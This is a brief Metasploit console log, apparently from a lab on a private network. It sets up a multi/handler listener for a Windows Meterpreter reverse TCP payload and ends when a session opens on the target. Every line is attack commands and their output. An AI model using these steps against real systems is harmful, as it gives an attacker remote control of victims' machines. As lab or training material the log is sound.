 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.232.149
LHOST ⇒ 192.168.232.149
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > set LPORT 4445
LPORT ⇒ 4445
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.232.149:4445
[*] Sending stage (177734 bytes) to 192.168.232.160
[*] Meterpreter session 1 opened (192.168.232.149:4445 → 192.168.232.160:51094) at 2025-10-08 10:36:32 -0400